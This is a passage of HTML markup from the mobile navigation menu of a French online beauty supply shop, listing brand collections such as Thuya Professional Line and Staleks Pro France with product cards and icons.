                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Marques
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-marques" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Marques
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/zola" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Zola cosmetics
                                  </a></li><li><a href="/collections/noemi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Noemi
                                  </a></li><li><a href="/collections/sunewmed" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SUNEW Med+
                                  </a></li><li><a href="/collections/lalarecipe-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    LALARECIPE
                                  </a></li><li><details id="Details-menu-drawer-submenu-5">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      THUYA PROFESSIONAL LINE Boutique
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-thuya-professional-line-boutique" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        THUYA PROFESSIONAL LINE Boutique
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.lalkaparis.com/cdn/shop/collections/Foto_presentacion_Gel_Evolution.webp?v=1666798415&width=165 165w,//www.lalkaparis.com/cdn/shop/collections/Foto_presentacion_Gel_Evolution.webp?v=1666798415&width=330 330w,//www.lalkaparis.com/cdn/shop/collections/Foto_presentacion_Gel_Evolution.webp?v=1666798415&width=535 535w,//www.lalkaparis.com/cdn/shop/collections/Foto_presentacion_Gel_Evolution.webp?v=1666798415 600w
              "
              src="//www.lalkaparis.com/cdn/shop/collections/Foto_presentacion_Gel_Evolution.webp?v=1666798415&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="400"
              width="600"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/thuya-professional-line-ongles"
              
              class="full-unstyled-link"
            >
              Thuya Professional Nails
            </a>
          </h3><p class="card__caption">
              

              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/thuya-professional-line-ongles"
              
              class="full-unstyled-link"
            >
              Thuya Professional Nails
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-18T163807.719.jpg?v=1750257509&width=165 165w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-18T163807.719.jpg?v=1750257509&width=330 330w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-18T163807.719.jpg?v=1750257509&width=535 535w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-18T163807.719.jpg?v=1750257509&width=750 750w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-18T163807.719.jpg?v=1750257509&width=1000 1000w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-18T163807.719.jpg?v=1750257509&width=1500 1500w,//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-18T163807.719.jpg?v=1750257509 2000w
              "
              src="//www.lalkaparis.com/cdn/shop/files/gel_permanent_unidose-Photoroom_-_2025-06-18T163807.719.jpg?v=1750257509&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1800"
              width="2000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/thuya-cils-rt-sourcils"
              
              class="full-unstyled-link"
            >
              Cils et Sourcils<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/thuya-cils-rt-sourcils"
              
              class="full-unstyled-link"
            >
              Cils et Sourcils
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.lalkaparis.com/cdn/shop/products/CopiedeLalkaAcademie_1.png?v=1639044447&width=165 165w,//www.lalkaparis.com/cdn/shop/products/CopiedeLalkaAcademie_1.png?v=1639044447&width=330 330w,//www.lalkaparis.com/cdn/shop/products/CopiedeLalkaAcademie_1.png?v=1639044447&width=535 535w,//www.lalkaparis.com/cdn/shop/products/CopiedeLalkaAcademie_1.png?v=1639044447&width=750 750w,//www.lalkaparis.com/cdn/shop/products/CopiedeLalkaAcademie_1.png?v=1639044447&width=1000 1000w,//www.lalkaparis.com/cdn/shop/products/CopiedeLalkaAcademie_1.png?v=1639044447 1080w
              "
              src="//www.lalkaparis.com/cdn/shop/products/CopiedeLalkaAcademie_1.png?v=1639044447&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/formations-thuya"
              
              class="full-unstyled-link"
            >
              formations thuya<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/formations-thuya"
              
              class="full-unstyled-link"
            >
              formations thuya
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.lalkaparis.com/cdn/shop/collections/LOGO_VEGAN_LINE-1536x924.png?v=1678456825&width=165 165w,//www.lalkaparis.com/cdn/shop/collections/LOGO_VEGAN_LINE-1536x924.png?v=1678456825&width=330 330w,//www.lalkaparis.com/cdn/shop/collections/LOGO_VEGAN_LINE-1536x924.png?v=1678456825&width=535 535w,//www.lalkaparis.com/cdn/shop/collections/LOGO_VEGAN_LINE-1536x924.png?v=1678456825&width=750 750w,//www.lalkaparis.com/cdn/shop/collections/LOGO_VEGAN_LINE-1536x924.png?v=1678456825&width=1000 1000w,//www.lalkaparis.com/cdn/shop/collections/LOGO_VEGAN_LINE-1536x924.png?v=1678456825&width=1500 1500w,//www.lalkaparis.com/cdn/shop/collections/LOGO_VEGAN_LINE-1536x924.png?v=1678456825 1536w
              "
              src="//www.lalkaparis.com/cdn/shop/collections/LOGO_VEGAN_LINE-1536x924.png?v=1678456825&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="924"
              width="1536"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/vegan-line-thuya-professional-line"
              
              class="full-unstyled-link"
            >
              VEGAN LINE THUYA PROFESSIONAL LINE
            </a>
          </h3><p class="card__caption">
              
La gamme VEGAN LINE THUYA PROFESSIONAL LINE l'innovation Vegan dans les traitements...
              
                <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/vegan-line-thuya-professional-line"
              
              class="full-unstyled-link"
            >
              VEGAN LINE THUYA PROFESSIONAL LINE
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/elan-professional-line" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Elan Professional Line
                                  </a></li><li><a href="/collections/oko-professional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    OKO Professional
                                  </a></li><li><a href="/collections/buffbrowz" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    BuffBrowz
                                  </a></li><li><a href="/collections/lovely-professional-lashes-cils" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    LOVELY PROFESSIONAL Cils
                                  </a></li><li><a href="/collections/platinum-by-chetvertinovskaya-liubov" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    PLATINUM par Chetvertinovskaya Liubov
                                  </a></li><li><a href="/collections/aarkada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Aarkada
                                  </a></li><li><details id="Details-menu-drawer-submenu-12">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//www.lalkaparis.com/cdn/shop/collections/Staleks_Logo.png?v=1682066486&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      STALEKS PRO FRANCE
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-staleks-pro-france" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        STALEKS PRO FRANCE
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.lalkaparis.com/cdn/shop/files/gelpermanentunidose-Photoroom-2025-06-04T152259.786.jpg?v=1749043418&width=165 165w,//www.lalkaparis.com/cdn/shop/files/gelpermanentunidose-Photoroom-2025-06-04T152259.786.jpg?v=1749043418&width=330 330w,//www.lalkaparis.com/cdn/shop/files/gelpermanentunidose-Photoroom-2025-06-04T152259.786.jpg?v=1749043418&width=535 535w,//www.lalkaparis.com/cdn/shop/files/gelpermanentunidose-Photoroom-2025-06-04T152259.786.jpg?v=1749043418&width=750 750w,//www.lalkaparis.com/cdn/shop/files/gelpermanentunidose-Photoroom-2025-06-04T152259.786.jpg?v=1749043418&width=1000 1000w,//www.lalkaparis.com/cdn/shop/files/gelpermanentunidose-Photoroom-2025-06-04T152259.786.jpg?v=1749043418&width=1500 1500w,//www.lalkaparis.com/cdn/shop/files/gelpermanentunidose-Photoroom-2025-06-04T152259.786.jpg?v=1749043418 2000w
              "
              src="//www.lalkaparis.com/cdn/shop/files/gelpermanentunidose-Photoroom-2025-06-04T152259.786.jpg?v=1749043418&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1800"
              width="2000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/staleks-ongles"
              
              class="full-unstyled-link"
            >
              staleks ongles<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/staleks-ongles"
              
              class="full-unstyled-link"
            >
              staleks ongles
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.lalkaparis.com/cdn/shop/files/Captured_ecran2025-05-21143237-Photoroom-2025-09-13T122526.652.jpg?v=1757759147&width=165 165w,//www.lalkaparis.com/cdn/shop/files/Captured_ecran2025-05-21143237-Photoroom-2025-09-13T122526.652.jpg?v=1757759147&width=330 330w,//www.lalkaparis.com/cdn/shop/files/Captured_ecran2025-05-21143237-Photoroom-2025-09-13T122526.652.jpg?v=1757759147 525w
              "
              src="//www.lalkaparis.com/cdn/shop/files/Captured_ecran2025-05-21143237-Photoroom-2025-09-13T122526.652.jpg?v=1757759147&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="575"
              width="525"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/staleks-extensions-cils"
              
              class="full-unstyled-link"
            >
              staleks extensions cils<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/staleks-extensions-cils"
              
              class="full-unstyled-link"
            >
              staleks extensions cils
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-05T141612.479.jpg?v=1749125807&width=165 165w,//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-05T141612.479.jpg?v=1749125807&width=330 330w,//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-05T141612.479.jpg?v=1749125807 525w
              "
              src="//www.lalkaparis.com/cdn/shop/files/Capture_d_ecran_2025-05-21_143237-Photoroom_-_2025-06-05T141612.479.jpg?v=1749125807&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="575"
              width="525"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/staleks-sourcils"
              
              class="full-unstyled-link"
            >
              staleks sourcils<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/staleks-sourcils"
              
              class="full-unstyled-link"
            >
              staleks sourcils
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/products/serum-gold-4-long-lashes-de-croissance-pour-cils-et-sourcils" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    4Long Lashes sérum
                                  </a></li><li><details id="Details-menu-drawer-submenu-14">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                        
                                        
                                        
                                          <div class="header__menu-item__preview-image header__menu-item__preview-image--mobile">
                                            <img
                                              src="//www.lalkaparis.com/cdn/shop/collections/bcba82c7facb974546d37fc0a86087a6.jpg?v=1760609378&width=150"
                                              alt=""
                                              width="auto"
                                              height="auto"
                                            >
                                          </div>
                                        
                                      
                                      LALKA PARIS boutique
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-lalka-paris-boutique" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        LALKA PARIS boutique
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
